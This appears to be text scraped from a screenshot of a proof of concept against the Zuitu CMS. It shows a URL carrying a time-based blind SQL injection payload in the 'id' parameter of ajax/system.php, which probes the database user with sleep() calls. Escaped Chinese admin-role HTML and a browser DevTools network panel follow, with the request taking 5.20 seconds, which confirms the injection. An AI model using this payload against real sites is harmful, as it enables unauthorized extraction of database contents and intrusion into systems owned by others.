 zuitu.com/ajax/system.php?action=authorization&id=manage%27)/**/union/**/select/**/if(substr(user(),1,1)=%27s%27,sleep(1),SLEEP(5)),2,3,4,5,6,7,8,9,10,11,12,1...
>\u7ba1\u7406\u6388\u6743\uff1a<\/h3>\n\t
\n\t \n\t\n\t\n\t
379\u76ee\u7ba1\u7406\u5458<\/b><\/td> \uff08\u7f16\u8f91\u3001\u65b0\u5efa\u9879\u76ee\uff09<\/td><\/tr>\n\t\t
ba2\u670d\u7ba1\u7406\u5458<\/b><\/td> \uff08\u672c\u5355\u7b54\u7591\u3001\u9875\u9762\u3001\u6a21\u677f\u3001\u516c\u544a\uff09<\/td><\/tr>
ba2\u5355\u7ba1\u7406\u5458<\/b><\/td> \uff08\u8ba2\u5355\u7ba1\u7406\u3001\u9000\u6b3e\u3001\u5feb\u9012\u7b49\uff09<\/tr>\n
Sources Memory Network Performance Application Audits Security
Disable cache Online
data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
Group by frame
Capture screenshots
1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms
Status Type Initiator Size Time Waterfall
=manage%27)/**/u...1,12,13,14,15,16,17,18,19,... 200 document Other 2.3 KB 5.20 s